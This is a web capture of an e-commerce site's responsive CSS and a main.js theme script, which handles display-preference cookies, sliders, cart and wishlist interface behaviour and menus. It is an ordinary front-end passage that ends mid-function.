    font-size: 14px;
  }

  .cart_page section.ec-new-product {
    padding-left: 0;
    padding-right: 0;
  }
  .cart_page .ec-sidebar-wrap .ec-ship-title {
    font-size: 18px;
  }

  .ec-cart-content .ec-cart-update-bottom {
    padding: 15px 0 0;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }

  .ec-cart-form {
    padding-top: 10px;
  }
  .ec-cart-form p {
    font-size: 14px;
  }
  .ec-cart-form label {
    font-size: 14px;
  }

  .ec-cart-summary-bottom .ec-cart-summary .ec-cart-summary-total .text-left {
    font-size: 18px;
  }
  .ec-cart-summary-bottom .ec-cart-summary .ec-cart-summary-total .text-right {
    font-size: 18px;
  }
  .ec-cart-summary-bottom .ec-cart-summary .text-right {
    font-size: 14px;
    line-height: 20px;
  }
  .ec-cart-summary-bottom .ec-cart-summary .text-left {
    font-size: 14px;
    line-height: 20px;
  }

  .ec-com-tab-heading {
    padding: 15px 15px;
  }

  .compare_page .pro-gl-content {
    max-width: 320px;
  }

  .ec-compare-leftside .ec-compare-title {
    line-height: 22px;
    font-size: 18px;
  }

  .ec-compare-table .table tbody tr td.first-column {
    font-size: 14px;
    padding: 10px;
  }
  .ec-compare-table .table tbody tr td {
    font-size: 12px;
    padding: 10px;
  }

  #ec-progressbar {
    margin: 20px 0 5px;
  }
  #ec-progressbar li {
    width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    margin-bottom: 15px;
  }
  #ec-progressbar li .ec-track-title {
    max-width: unset;
    font-size: 14px;
    margin: 0;
    text-align: left;
  }
  #ec-progressbar li .ec-track-icon {
    max-width: 34px;
    margin: 0;
    margin-right: 15px;
  }
  #ec-progressbar li .ec-progressbar-track {
    width: 30px;
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1;
    margin-right: 15px;
  }
  #ec-progressbar li .ec-progressbar-track:after {
    height: 110%;
    top: -100%;
    width: 6px;
  }
  #ec-progressbar li:last-child .ec-progressbar-track:after {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
    left: 0;
    right: 0;
    margin: 0 auto;
  }
  #ec-progressbar li:nth-child(2) .ec-progressbar-track:after {
    left: 0;
    right: 0px;
    margin: 0 auto;
  }
  #ec-progressbar li:nth-child(3) .ec-progressbar-track:after {
    left: 0;
    right: 0px;
    margin: 0 auto;
  }
  #ec-progressbar li:nth-child(4) .ec-progressbar-track:after {
    left: 0;
    right: 0px;
    margin: 0 auto;
  }

  .ec-trackorder-top {
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: start;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .ec-trackorder-top .ec-order-id {
    font-size: 18px;
    margin-bottom: 10px;
    line-height: 20px;
  }
  .ec-trackorder-top .ec-order-detail {
    font-size: 14px;
  }

  .ec-trackorder-inner {
    padding: 15px;
  }

  .checkout_page .ec-checkout-wrap h3 {
    font-size: 18px;
  }

  .ec-checkout-block.ec-check-new {
    margin-bottom: 30px;
  }

  .ec-check-login-form .ec-check-login-fp {
    font-size: 14px;
  }

  .ec-checkout-wrap .ec-check-bill-form .ec-bill-wrap.ec-bill-half {
    width: 100%;
  }
  .ec-checkout-wrap .ec-check-bill-form input {
    margin-bottom: 15px;
  }
  .ec-checkout-wrap .ec-check-bill-form label {
    font-size: 14px;
  }
  .ec-checkout-wrap .ec-check-bill-form .ec-bl-select-inner::after {
    font-size: 20px;
  }

  .ec-checkout-summary .text-right {
    font-size: 14px;
    line-height: 20px;
  }
  .ec-checkout-summary .text-left {
    font-size: 14px;
    line-height: 20px;
  }
  .ec-checkout-summary .ec-checkout-summary-total .text-left {
    font-size: 16px;
  }
  .ec-checkout-summary .ec-checkout-summary-total .text-right {
    font-size: 16px;
  }

  .ec-checkout-pro .ec-product-inner .ec-pro-content .ec-pro-title a {
    font-size: 16px;
  }

  .ec-fre-spe-section .ec-fs-pro-inner {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }

  .ec-fs-pro-image-outer {
    max-width: 260px;
    margin-bottom: 15px;
    width: auto;
  }

  .ec-fs-pro-inner .ec-fs-pro-content {
    padding-left: 0;
    width: 100%;
  }

  .pro-gl-content .ec-product-inner .ec-pro-image .add-to-cart {
    font-size: 0;
  }
  .pro-gl-content .add-to-cart .svg_img.pro_svg {
    margin-right: 0;
  }

  .ec-pro-pagination {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    border-top: 1px solid #dddddd;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .ec-pro-pagination span {
    margin-bottom: 10px;
  }

  #ec-popnews-box {
    padding: 20px;
  }
  #ec-popnews-box h1 {
    font-size: 22px;
  }
  #ec-popnews-box input {
    margin-bottom: 15px;
  }

  #ec-popnews-close {
    width: 20px;
    height: 20px;
    font-size: 12px;
  }

  #addtocart_toast {
    font-size: 14px;
  }

  #wishlist_toast {
    font-size: 14px;
  }

  .ec-insta-outer {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }

  .ec-insta-item {
    width: 50%;
  }

  .ec-insta-wrapper {
    margin: 0 -5px;
  }

  .ec-breadcrumb {
    padding: 15px 0;
  }
  .ec-breadcrumb .ec-breadcrumb-title {
    font-size: 16px;
  }

  .ec-breadcrumb-list li {
    font-size: 14px;
  }

  .ec-blog-comment-wrapper .ec-single-comment-wrapper {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .ec-blog-comment-wrapper .ec-single-comment-wrapper .ec-blog-user-img {
    margin-bottom: 15px;
  }
  .ec-blog-comment-wrapper .ml-150 {
    margin-left: 2rem;
  }

  .ec-nav-toolbar {
    height: 60px;
    padding: 5px;
    -webkit-box-shadow: 0 0 5px rgba(61, 61, 61, 0.2);
            box-shadow: 0 0 5px rgba(61, 61, 61, 0.2);
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 14;
    overflow-y: hidden;
  }
  .ec-nav-toolbar .ec-nav-panel {
    width: 100%;
    height: 100%;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }
  .ec-nav-toolbar .ec-nav-panel .ec-nav-panel-icons {
    width: 30px;
  }
  .ec-nav-toolbar .ec-nav-panel .ec-nav-panel-icons .ec-search-toggle-btn .header_svg {
    width: 20px;
    height: 20px;
  }
  .ec-nav-toolbar .ec-nav-panel .ec-nav-panel-icons .navbar-toggler-btn .eci-bars {
    font-size: 23px;
  }
  .ec-nav-toolbar .ec-nav-panel .ec-nav-panel-icons a {
    position: relative;
  }
  .ec-nav-toolbar .ec-nav-panel .ec-nav-panel-icons a i {
    color: #555;
    font-size: 20px;
  }
  .ec-nav-toolbar .ec-nav-panel .ec-nav-panel-icons a .ec-cart-noti {
    width: 15px;
    height: 15px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    position: absolute;
    top: -8px;
    right: -10px;
    border-radius: 30px;
    color: #fff;
    font-size: 12px;
    background-color: #ff6767;
  }

  .recent-purchase {
    width: 290px;
    bottom: 75px;
    z-index: 14;
  }

  .ec-right-bottom {
    bottom: 75px;
  }

  #scrollUp {
    right: 15px;
    bottom: 125px;
  }

  #ec-fixedbutton {
    top: 22%;
  }

  .ec-cart-float {
    bottom: 75px;
  }

  .emp-wishlist-msg {
    font-size: 18px;
  }

  .sec-1 h2, .sec-2 h2, .sec-3 h2, .sec-4 h2, .sec-5 h2, .sec-6 h2, .sec-7 h2, .sec-8 h2, .sec-9 h2, .sec-10 h2, .sec-11 h2, .sec-12 h2 {
    font-size: 20px;
  }

  .hero-section {
    height: 100%;
  }

  .hero-container {
    width: 95%;
    padding: 50px 30px;
  }

  .logo {
    margin: 0 auto 25px auto;
  }

  .hero-container .title {
    font-size: 32px;
    line-height: 38px;
  }

  .hero-counter-desc {
    font-size: 13px;
    line-height: 24px;
  }

  .main-block {
    padding: 0;
    background-blend-mode: overlay;
    background-color: rgba(0, 0, 0, 0.3);
  }

  .subscribe_now {
    width: 100%;
    padding: 0 15px;
  }

  .subscribe_now form input {
    margin-bottom: 15px !important;
    width: 100% !important;
    display: block;
  }

  .validation {
    width: 100%;
    top: 110px;
    text-align: center;
  }

  .subscribe_form .input-group-btn {
    margin: auto;
  }

  #newsletter_modal .modal-body {
    padding: 50px 15px;
  }

  .ec-vendor-dashboard .ec-vendor-dashboard-card .ec-vendor-card-header {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .ec-vendor-dashboard .ec-vendor-dashboard-card .ec-vendor-card-header h5 {
    margin-bottom: 15px;
  }
  .ec-vendor-dashboard .ec-vendor-dashboard-card .ec-vendor-card-body canvas {
    height: 250px;
  }

  .list-view .ec-product-inner {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }

  #ec-popnews-box h2 {
    font-size: 20px;
  }

  .ec-catalog-multi-vendor .ec-vendor-card {
    max-width: 380px;
    margin: 15px auto;
  }
  .ec-catalog-multi-vendor .ec-vendor-card .border-rt {
    border-bottom: 1px solid #eeeeee;
    border-left: none !important;
    border-right: none !important;
  }
}
@media (max-width: 500px) {
  .ec-blog-card {
    height: 300px;
  }
  .ec-blog-card h3 {
    font-size: 1.3em;
  }
  .ec-blog-card .title-content {
    margin-top: 40px;
  }
  .ec-blog-card .ec-card-info {
    display: none;
  }
  .ec-blog-card .ec-intro {
    font-size: 0.8em;
  }
  .ec-blog-card:hover .title-content {
    margin-top: 40px;
  }
}
@media (max-width: 480px) {
  .hero-container {
    padding: 50px 15px;
  }

  .global_title {
    font-size: 30px;
  }

  .ec-slide-1, .ec-slide-2, .ec-slide-3 {
    background-position: center;
  }

  .ec-blog-card .ec-utility-info {
    bottom: -60px;
  }

  .ec-banner-block-2 .banner-block .banner-text .ec-banner-title {
    margin: 10px 0;
    font-size: 16px;
  }
  .ec-banner-block-2 .banner-block .banner-text .ec-banner-discount {
    font-size: 12px;
  }

  .ec-page-detail .ec-cat-bnr a span {
    height: 180px;
  }
}
@media only screen and (max-width: 375px) {
  .ec-banner-block-1 .banner-block .banner-text {
    padding-top: 20px;
  }

  .banner-block .banner-text .ec-banner-discount {
    font-size: 20px;
  }
  .banner-block .banner-text .ec-banner-title {
    font-size: 20px;
  }

  .ec-page-detail .ec-cat-bnr a span {
    height: 150px;
  }
}
/*# sourceMappingURL=responsive.css.map */

--- FILE ---
content_type: application/javascript
request_url: https://ankaradamatbaa.com/assets/js/main.js?v=1097446144
body_size: 6709
content:

    
function ecCreateCookie(e, t, o) {
    var s = new Date();
    s.setTime(s.getTime() + 24 * o * 60 * 60 * 1e3), (document.cookie = e + "=" + t + "; expires=" + s.toGMTString());
}
function ecDeleteCookie(e, t) {
    var o = new Date(0).toGMTString();
    document.cookie = e + "=" + t + "; expires=" + o;
}
function ecAccessCookie(e) {
    for (var t = e + "=", o = document.cookie.split(";"), s = 0; s < o.length; s++) {
        var i = o[s].trim();
        if (0 == i.indexOf(t)) return i.substring(t.length, i.length);
    }
    return "";
}
function ecCheckCookie() {
    var e = ecAccessCookie("bgImageModeCookie");
    if ("" != e) {
        var t = e.split("||"),
            o = t[0],
            s = t[1];
        $("body").removeClass("body-bg-1"),
            $("body").removeClass("body-bg-2"),
            $("body").removeClass("body-bg-3"),
            $("body").removeClass("body-bg-4"),
            $("body").addClass(s),
            $("#bg-switcher-css").attr("href", "assets/css/backgrounds/" + o + ".css");
    }
    if ("" != ecAccessCookie("rtlModeCookie")) {
        var i = $("<link>", { rel: "stylesheet", href: "assets/css/rtl.css", class: "rtl" });
        $(".ec-tools-sidebar .ec-change-rtl").toggleClass("active"), i.appendTo("head");
    }
    if ("" != ecAccessCookie("darkModeCookie")) {
        i = $("<link>", { rel: "stylesheet", href: "assets/css/dark.css", class: "dark" });
        $("link[href='assets/css/responsive.css']").before(i), $(".ec-tools-sidebar .ec-change-mode").toggleClass("active"), $("body").addClass("dark");
    } else {
        var n = ecAccessCookie("themeColorCookie");
        "" != n &&
            ($("li[data-color = " + n + "]")
                .toggleClass("active")
                .siblings()
                .removeClass("active"),
            $("li[data-color = " + n + "]").addClass("active"),
            "01" != n && $("link[href='assets/css/responsive.css']").before('<link rel="stylesheet" href="assets/css/skin-' + n + '.css" rel="stylesheet">'));
    }
}
!(function (e) {
    "use strict";
    ecCheckCookie(),
        e(".clear-cach").on("click", function (e) {
            jQuery("#\\:1\\.container").contents().find("#\\:1\\.restore").click(),
                ecDeleteCookie("rtlModeCookie", ""),
                ecDeleteCookie("darkModeCookie", ""),
                ecDeleteCookie("themeColorCookie", ""),
                ecDeleteCookie("bgImageModeCookie", ""),
                location.reload();
        }),
        e(window).load(function () {
            e("#ec-overlay").fadeOut("slow")
        }),
        e(".ec-search-bar").focus(function () {
            e(".ec-search-tab").addClass("active");
        }),
        e(".ec-search-bar").focusout(function () {
            setTimeout(function () {
                e(".ec-search-tab").removeClass("active");
            }, 100);
        });
    new (function ({ offset: e } = { offset: 10 }) {
        var t,
            o = (e * window.innerHeight) / 100,
            s = window.innerHeight - o,
            i = 0,
            n = window.innerWidth;
        function a(e) {
            (e.style.animationDelay = e.dataset.animationDelay), (e.style.animationDuration = e.dataset.animationDuration), e.classList.add(e.dataset.animation), (e.dataset.animated = "true");
        }
        function c(e) {
            var t = e.getBoundingClientRect(),
                a = t.top + parseInt(e.dataset.animationOffset) || t.top,
                c = t.bottom - parseInt(e.dataset.animationOffset) || t.bottom,
                l = t.left,
                r = t.right;
            return a <= s && c >= o && l <= n && r >= i;
        }
        t = document.querySelectorAll("[data-animation]:not([data-animated])");
        function l(e) {
            for (var t = e, o = 0, s = t.length; o < s; o++) t[o].dataset.animated || (c(t[o]) && a(t[o]));
        }
        function r() {
            l((t = document.querySelectorAll("[data-animation]:not([data-animated])")));
        }
        window.addEventListener("load", r, !1), window.addEventListener("scroll", () => l(t), { passive: !0 }), window.addEventListener("resize", () => l(t), !1);
    })({ offset: 20 });
    var t,
        o,
        s,
        i,
        n,
        a = document.documentElement,
        c = window,
        l = c.scrollY || a.scrollTop,
        r = 0,
        d = 0,
        u =
            (e(window).scrollTop(),
            document.getElementById("ec-main-menu-desk"),
            function (t, o) {
                2 === t && o > 52 ? ((d = t), e("#ec-main-menu-desk").addClass("menu_fixed_up")) : 1 === t && ((d = t), e("#ec-main-menu-desk").addClass("menu_fixed"), e("#ec-main-menu-desk").removeClass("menu_fixed_up"));
            });
    e(window).on("scroll", function () {
        var o = e(".sticky-header-next-sec").offset().top;
        e(window).scrollTop() <= o + 50 ? e("#ec-main-menu-desk").removeClass("menu_fixed") : ((t = c.scrollY || a.scrollTop) > l ? (r = 2) : t < l && (r = 1), r !== d && u(r, t), (l = t));
    }),
        e(document).ready(function () {
            e(".scroll-to ul li a.nav-scroll").bind("click", function (t) {
                e(".scroll-to ul li").removeClass("active"), e(this).parents("li").addClass("active");
                var o = e(this).attr("data-scroll");
                e("html, body").animate({ scrollTop: e("#" + o).offset().top - 50 }, 500);
            });
        }),
        e(".dropdown").on("show.bs.dropdown", function () {
            e(this).find(".dropdown-menu").first().stop(!0, !0).slideDown();
        }),
        e(".dropdown").on("hide.bs.dropdown", function () {
            e(this).find(".dropdown-menu").first().stop(!0, !0).slideUp();
        }),
        e(document).ready(function () {
            e(".header-top-lan li").click(function () {
                e(this).addClass("active").siblings().removeClass("active");
            }),
                e(".header-top-curr li").click(function () {
                    e(this).addClass("active").siblings().removeClass("active");
                });
        }),
        e(".search-btn").on("click", function () {
            e(this).toggleClass("active"), e(".dropdown_search").slideToggle("medium");
        }),
        e(function () {
            e(".insta-auto, .cat-auto").infiniteslide({ direction: "left", speed: 50, clone: 10 }), e('[data-toggle="tooltip"]').tooltip();
        }),
        e("#shop_sidebar").stickySidebar({ topSpacing: 30, bottomSpacing: 30 }),
        e(".sidebar-toggle-icon").on("click", function () {
            e(".filter-sidebar-overlay").fadeIn(), e(".filter-sidebar").addClass("toggle-sidebar-swipe");
        }),
        e(".filter-cls-btn").on("click", function () {
            e(".filter-sidebar").removeClass("toggle-sidebar-swipe"), e(".filter-sidebar-overlay").fadeOut();
        }),
        e(".filter-sidebar-overlay").on("click", function () {
            e(".filter-sidebar").removeClass("toggle-sidebar-swipe"), e(".filter-sidebar-overlay").fadeOut();
        }),
        e(".ec-remove-wish").on("click", function () {
            e(this).parents(".pro-gl-content").remove(), 0 == e(".pro-gl-content").length && e(".ec-wish-rightside, .wish-empt").html('<p class="emp-wishlist-msg">Your wishlist is empty!</p>');
        }),
        e(".ec-remove-compare").on("click", function () {
            e(this).parents(".pro-gl-content").remove(), 0 == e(".pro-gl-content").length && e(".ec-compare-rightside").html('<p class="emp-wishlist-msg">Your Compare list is empty!</p>');
        }),
        e("body").on("click", ".add-to-cart", function () {
            e(".ec-cart-float").fadeIn();
            var t = e(".cart-count-lable").html();
            t++,
                e(".cart-count-lable").html(t),
                e(".emp-cart-msg").parent().remove(),
                setTimeout(function () {
                    e(".ec-cart-float").fadeOut();
                }, 5e3);
            var o =
                '<li><a href="product-left-sidebar.html" class="sidekka_pro_img"><img src="' +
                e(this).parents().parents().children(".image").find(".main-image").attr("src") +
                '" alt="product"></a><div class="ec-pro-content"><a href="product-left-sidebar.html" class="cart_pro_title">' +
                e(this).parents().parents().parents().children(".ec-pro-content").children("h5").children("a").html() +
                '</a><span class="cart-price"><span>' +
                e(this).parents().parents().parents().children(".ec-pro-content").children(".ec-price").children(".new-price").html() +
                '</span> x 1</span><div class="qty-plus-minus"><div class="dec ec_qtybtn">-</div><input class="qty-input" type="text" name="ec_qtybtn" value="1"><div class="inc ec_qtybtn">+</div></div><a href="javascript:void(0)" class="remove">×</a></div></li>';
            e(".eccart-pro-items").append(o);
        }),
        (o = e(".ec-side-toggle")),
        (s = e(".ec-side-cart")),
        (i = e(".mobile-menu-toggle")),
        o.on("click", function (t) {
            t.preventDefault();
            var o = e(this),
                s = o.attr("href");
            e(".ec-side-cart-overlay").fadeIn(), e(s).addClass("ec-open"), o.parent().hasClass("mobile-menu-toggle") && (o.addClass("close"), e(".ec-side-cart-overlay").fadeOut());
        }),
        e(".ec-side-cart-overlay").on("click", function (t) {
            e(".ec-side-cart-overlay").fadeOut(), s.removeClass("ec-open"), i.find("a").removeClass("close");
        }),
        e(".ec-close").on("click", function (t) {
            t.preventDefault(), e(".ec-side-cart-overlay").fadeOut(), s.removeClass("ec-open"), i.find("a").removeClass("close");
        }),
        e("body").on("click", ".ec-pro-content .remove", function () {
            var t = e(".eccart-pro-items li").length;
            e(this).closest("li").remove(), 1 == t && e(".eccart-pro-items").html('<li><p class="emp-cart-msg">Your cart is empty!</p></li>');
            var o = e(".cart-count-lable").html();
            o--, e(".cart-count-lable").html(o), t--;
        }),
        (n = e(".ec-menu-content, .overlay-menu")).find(".sub-menu").parent().prepend('<span class="menu-toggle"></span>'),
        n.on("click", "li a, .menu-toggle", function (t) {
            var o = e(this);
            ("#" === o.attr("href") || o.hasClass("menu-toggle")) &&
                (t.preventDefault(),
                o.siblings("ul:visible").length
                    ? (o.parent("li").removeClass("active"), o.siblings("ul").slideUp(), o.parent("li").find("li").removeClass("active"), o.parent("li").find("ul:visible").slideUp())
                    : (o.parent("li").addClass("active"), o.closest("li").siblings("li").removeClass("active").find("li").removeClass("active"), o.closest("li").siblings("li").find("ul:visible").slideUp(), o.siblings("ul").slideDown()));
        });
    new Swiper(".ec-slider.swiper-container", {
        loop: !0,
        speed: 2e3,
        effect: "slide",
        autoplay: { delay: 7e3, disableOnInteraction: !1 },
        pagination: { el: ".swiper-pagination", clickable: !0 },
        navigation: { nextEl: ".swiper-button-next", prevEl: ".swiper-button-prev" },
    });
    e(".qty-product-cover").slick({ slidesToShow: 1, slidesToScroll: 1, arrows: !1, fade: !1, asNavFor: ".qty-nav-thumb" }),
        e(".qty-nav-thumb").slick({ slidesToShow: 4, slidesToScroll: 1, asNavFor: ".qty-product-cover", dots: !1, arrows: !0, focusOnSelect: !0, responsive: [{ breakpoint: 479, settings: { slidesToScroll: 1, slidesToShow: 2 } }] }),
        e(".zoom-image-hover").zoom();
    var p = e(".qty-plus-minus");
    p.prepend('<div class="dec ec_qtybtn">-</div>'),
        p.append('<div class="inc ec_qtybtn">+</div>'),
        e("body").on("click", ".ec_qtybtn", function () {
            var t = e(this),
                o = t.parent().find("input").val();
            if ("+" === t.text()) var s = parseFloat(o) + 1;
            else if (o > 1) s = parseFloat(o) - 1;
            else s = 1;
            t.parent().find("input").val(s);
        });
    new Swiper(".single-product-slider", {
        slidesPerView: 4,
        spaceBetween: 20,
        speed: 1500,
        loop: !0,
        navigation: { nextEl: ".swiper-button-next", prevEl: ".swiper-button-prev" },
        breakpoints: { 0: { slidesPerView: 1 }, 478: { slidesPerView: 1 }, 576: { slidesPerView: 2 }, 768: { slidesPerView: 3 }, 992: { slidesPerView: 3 }, 1024: { slidesPerView: 4 }, 1200: { slidesPerView: 4 } },
    });
    e.scrollUp({ scrollText: '<i class="ecicon eci-arrow-up" aria-hidden="true"></i>', easingType: "linear", scrollSpeed: 900, animation: "fade" }),
        e("#ec-fs-count-1").countdowntimer({ startDate: "2021/10/01 00:00:00", dateAndTime: "2023/01/01 00:00:00", labelsFormat: !0, displayFormat: "DHMS" }),
        e("#ec-fs-count-2").countdowntimer({ startDate: "2021/10/01 00:00:00", dateAndTime: "2022/12/01 00:00:00", labelsFormat: !0, displayFormat: "DHMS" }),
        e("#ec-fs-count-3").countdowntimer({ startDate: "2021/10/01 00:00:00", dateAndTime: "2022/11/01 00:00:00", labelsFormat: !0, displayFormat: "DHMS" }),
        e("#ec-fs-count-4").countdowntimer({ startDate: "2021/10/01 00:00:00", dateAndTime: "2023/03/01 00:00:00", labelsFormat: !0, displayFormat: "DHMS" }),
        e(".ec-fre-products").slick({ rows: 1, dots: !1, arrows: !0, infinite: !0, speed: 500, slidesToShow: 1, slidesToScroll: 1 }),
        e(".ec-spe-products").slick({ rows: 1, dots: !1, arrows: !0, infinite: !0, speed: 500, slidesToShow: 1, slidesToScroll: 1 }),
        e(".ec-change-color").on("click", "li", function () {
            e('link[href^="assets/css/skin-"]').remove(), e("link.dark").remove(), e(".ec-change-mode").removeClass("active");
            var t = e(this).attr("data-color");
            if (!e(this).hasClass("active"))
                return (
                    e(this).toggleClass("active").siblings().removeClass("active"),
                    null != t && (e("link[href='assets/css/responsive.css']").before('<link rel="stylesheet" href="assets/css/skin-' + t + '.css" rel="stylesheet">'), ecCreateCookie("themeColorCookie", t, 1)),
                    !1
                );
        }),
        e(".ec-tools-sidebar .ec-change-rtl .ec-rtl-switch").click(function (t) {
            t.preventDefault();
            var o = e("<link>", { rel: "stylesheet", href: "assets/css/rtl.css", class: "rtl" });
            e(this).parent().toggleClass("active");
            e(this).parent().hasClass("ec-change-rtl") && e(this).parent().hasClass("active")
                ? (o.appendTo("head"), ecCreateCookie("rtlModeCookie", "rtl", 1))
                : e(this).parent().hasClass("ec-change-rtl") && !e(this).parent().hasClass("active") && (e("link.rtl").remove(), ecDeleteCookie("rtlModeCookie", "ltr"));
        }),
        e(".ec-tools-sidebar .ec-change-mode .ec-mode-switch").click(function (t) {
            t.preventDefault();
            var o = e("<link>", { rel: "stylesheet", href: "assets/css/dark.css", class: "dark" });
            e(this).parent().toggleClass("active");
            var s = "light";
            e(this).parent().hasClass("ec-change-mode") && e(this).parent().hasClass("active")
                ? e("link[href='assets/css/responsive.css']").before(o)
                : e(this).parent().hasClass("ec-change-mode") && !e(this).parent().hasClass("active") && (e("link.dark").remove(), (s = "light")),
                e(this).parent().hasClass("active")
                    ? (e("#ec-fixedbutton .ec-change-color").css("pointer-events", "none"), e("body").addClass("dark"), ecCreateCookie("darkModeCookie", (s = "dark"), 1))
                    : (e("#ec-fixedbutton .ec-change-color").css("pointer-events", "all"), e("body").removeClass("dark"), ecDeleteCookie("darkModeCookie", s));
        }),
        e(".ec-tools-sidebar .ec-fullscreen-mode .ec-fullscreen-switch").click(function (t) {
            t.preventDefault(),
                e(this).parent().toggleClass("active"),
                document.fullscreenElement || document.mozFullScreenElement || document.webkitFullscreenElement || document.msFullscreenElement
                    ? document.exitFullscreen
                        ? document.exitFullscreen()
                        : document.msExitFullscreen
                        ? document.msExitFullscreen()
                        : document.mozCancelFullScreen
                        ? document.mozCancelFullScreen()
                        : document.webkitExitFullscreen && document.webkitExitFullscreen()
                    : document.documentElement.requestFullscreen
                    ? document.documentElement.requestFullscreen()
                    : document.documentElement.msRequestFullscreen
                    ? document.documentElement.msRequestFullscreen()
                    : document.documentElement.mozRequestFullScreen
                    ? document.documentElement.mozRequestFullScreen()
                    : document.documentElement.webkitRequestFullscreen && document.documentElement.webkitRequestFullscreen(Element.ALLOW_KEYBOARD_INPUT);
        });
    var m = location.href;
    e(".ec-main-menu ul li a").each(function () {
        if ("#" !== e(this).attr("href") && e(this).prop("href") == m) return e(".ec-main-menu a").parents("li, ul").removeClass("active"), e(this).parent("li").addClass("active"), !1;
    });
    var g = e(".ec-pro-color, .ec-product-tab, .shop-pro-inner, .ec-new-product, .ec-releted-product, .ec-checkout-pro").find(".ec-opt-swatch");
    function h(t) {
        t.each(function () {
            var t = e(this),
                o = t.hasClass("ec-change-img");
            function s(e) {
                var t = e,
                    s = t.find("a"),
                    i = t.closest(".ec-product-inner").find(".ec-pro-image");
                s.hasClass("loaded") || i.addClass("pro-loading");
                t.find("a").addClass("loaded");
                return (
                    t.addClass("active").siblings().removeClass("active"),
                    o &&
                        (function (e) {
                            var t = e.find(".ec-opt-clr-img"),
                                o = t.attr("data-src"),
                                s = t.attr("data-src-hover") || !1,
                                i = e.closest(".ec-product-inner").find(".ec-pro-image"),
                                n = i.find(".image img.main-image"),
                                a = i.find(".image img.hover-image");
                            o.length && n.attr("src", o);
                            if (o.length) {
                                var c = a.closest("img.hover-image");
                                a.attr("src", s), c.hasClass("disable") && c.removeClass("disable");
                            }
                            !1 === s && a.closest("img.hover-image").addClass("disable");
                        })(t),
                    setTimeout(function () {
                        i.removeClass("pro-loading");
                    }, 1e3),
                    !1
                );
            }
            t.on("mouseenter", "li", function () {
                s(e(this));
            }),
                t.on("click", "li", function () {
                    s(e(this));
                });
        });
    }
    e(window).on("load", function () {
        h(g);
    }),
        e("document").ready(function () {
            h(g);
        }),
        e(".ec-opt-size").each(function () {
            function t(e) {
                var t = e,
                    o = t.find("a").attr("data-old"),
                    s = t.find("a").attr("data-new"),
                    i = t.closest(".ec-pro-content").find(".old-price"),
                    n = t.closest(".ec-pro-content").find(".new-price");
                i.text(o), n.text(s), t.addClass("active").siblings().removeClass("active");
            }
            e(this).on("mouseenter", "li", function () {
                t(e(this));
            }),
                e(this).on("click", "li", function () {
                    t(e(this));
                });
        }),
        e(document).ready(function () {
            e('img.svg_img[src$=".svg"]').each(function () {
                var t = e(this),
                    o = t.attr("src"),
                    s = t.prop("attributes");
                e.get(
                    o,
                    function (o) {
                        var i = e(o).find("svg");
                        (i = i.removeAttr("xmlns:a")),
                            e.each(s, function () {
                                i.attr(this.name, this.value);
                            }),
                            t.replaceWith(i);
                    },
                    "xml"
                );
            });
        }),
        e("#ec-testimonial-slider").slick({ rows: 1, dots: !0, arrows: !1, centerMode: !0, infinite: !1, speed: 500, centerPadding: 0, slidesToShow: 1, slidesToScroll: 1 }),
        e("#ec-testimonial-slider")
            .find(".slick-slide")
            .each(function (t) {
                var o = e(this).find(".ec-test-img").html(),
                    s = "li:eq(" + t + ")";
                e("#ec-testimonial-slider").find(".slick-dots").find(s).html(o);
            }),
        e("#ec-brand-slider").slick({
            rows: 1,
            dots: !1,
            arrows: !0,
            infinite: !0,
            speed: 500,
            slidesToShow: 7,
            slidesToScroll: 1,
            responsive: [
                { breakpoint: 992, settings: { slidesToShow: 4, slidesToScroll: 1, dots: !1 } },
                { breakpoint: 600, settings: { slidesToScroll: 1, slidesToShow: 3 } },
                { breakpoint: 360, settings: { slidesToScroll: 1, slidesToShow: 2 } },
            ],
        }),
        e(document).ready(function () {
            e("footer .footer-top .ec-footer-widget .ec-footer-links").addClass("ec-footer-dropdown"),
                e(".ec-footer-heading").append("<div class='ec-heading-res'><i class='ecicon eci-angle-down'></i></div>"),
                e(".ec-footer-heading .ec-heading-res").click(function () {
                    var t = e(this).closest(".footer-top .col-sm-12").find(".ec-footer-dropdown");
                    t.slideToggle("slow"), e(".ec-footer-dropdown").not(t).slideUp("slow");
                });
        }),
        e(".popup-gallery").magnificPopup({
            type: "image",
            mainClass: "mfp-with-zoom",
            gallery: { enabled: !0 },
            zoom: {
                enabled: !0,
                duration: 300,
                easing: "ease-in-out",
                opener: function (e) {
                    return e.is("img") ? e : e.find("img");
                },
            },
        }),
        e(".ec-gl-btn").on("click", "button", function () {
